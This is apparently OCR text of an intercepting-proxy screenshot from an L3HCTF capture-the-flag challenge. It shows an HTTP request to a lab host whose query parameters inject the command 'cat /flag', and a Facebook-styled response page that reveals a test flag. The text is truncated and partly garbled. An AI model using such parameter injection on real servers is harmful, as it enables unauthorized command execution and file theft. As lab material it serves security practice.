 ty Raw Hex \n
ET /ip_detail/1.jpg?a=os&b=cat%20/flag HTTP/1.1
ost: 192.168.110.128:8800
pgrade-Insecure-Requests: 1
ser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
ppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
afari/537.36
ccept:
ext/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
ccept-Encoding: gzip, deflate, br
ccept-Language: zh-CN,zh;q=0.9
ookie: session=
eJwlzrsNwzAMBcBdVKegqB_pZQyJfETS2nEVZPcYyAAH3CftceB8pu19XHik_eVpS8
cXYGmZY7gJqYVBdkj1K3NrCMaT4puwx1cPAvVZVOEWdsOwRy5SBssDqgO8qIBvWXAq
c4E5UlxFYRmEWirk6oo-cq6Y5cJ47_pqXvDxXtL_0.aHeJ5g.5DaJupepxoWbZfjU3
6Zwe2oWew
onnection: keep-alive
Pretty Raw Hex Render \n
最小化
53 }
54 .content-containerp{
55 font-size:18px;
56 font-weight:bold;
57 color:#1877f2;
58 }
59 </style>
60 </head>
61 <body>
62 <div class="header">
63 <h1>
Facebook
</h1>
64 <a href="/profile">
Profile
</a>
65 </div>
66 <div class="content-container">
67 <h2>
Last Login IP
</h2>
68 <p>
L3HCTF{test_flag}
69 </p>
70 </div>
71 </body>
72 </html>
</div>
73 <p>
Country:Unknown
</p>
74